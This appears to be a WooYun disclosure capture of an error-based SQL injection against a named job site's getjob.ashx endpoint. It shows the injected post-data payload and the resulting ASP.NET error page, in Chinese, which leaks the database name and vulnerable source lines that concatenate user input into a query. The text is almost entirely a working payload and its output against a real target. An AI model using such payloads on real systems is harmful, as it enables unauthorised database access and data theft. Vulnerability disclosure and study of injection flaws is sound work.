 www.jobuy.com/getjob.ashx
INT SQL XSS Encryption Encoding Other
Load URL http://www.jobuy.com/getjob.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data count=14&type=LtaKxrcp' and convert(int,(db_name()))=1 and '1'='1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'jobuy_zhaopin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'jobuy_zhaopin' 转换成数据类型 int 时失败。
源错误:
行 38: DbCommand cmd = DB.GetSqlStringCommond("select top "+count+" ID,CompanyName,Title,ComI
行 39: DbDataReader dr = DB.ExecuteReader(cmd);
行 40: while (dr.Read())
行 41: {
行 42: M_Job _MJob = new M_Job();
源文件: d:\wwwroot\jobuy.com\GetJob.ashx 行: 40
www.wooyun.org